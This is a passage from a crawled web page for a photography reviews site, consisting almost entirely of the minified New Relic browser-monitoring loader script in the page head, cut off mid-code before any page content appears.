

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirationphotographers.com/inspiration_reviews/?p=316501
body_size: 37288
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" /><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1817166096",accountID:"3237455",trustKey:"3237455",xpid:"VwQEVlJWDRABXFBVBgcDVVMF",licenseKey:"NRJS-49e1d19d2ac18666fa3",applicationID:"1817164374",browserID:"1817166096"};;/*! For license information please see nr-loader-spa-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>d,Zm:()=>a,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function u(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],u=e[c];l(u)||(e[c]=r(u,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){d([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,u);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,u),i(r+"end",[o,a,f],l,u)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=s}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,u="fn"+a,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),s=r(8154),a=r(993);function c(e,t,r={},c=a.p_.INFO,u,d=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,d.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,u=e.loader_config}e.init=f(a||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=y(d),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>a,sB:()=>s});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function s(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function a(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>s,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),u=""+s?.location,d=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var u=v()[s[e]];u&&u.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in 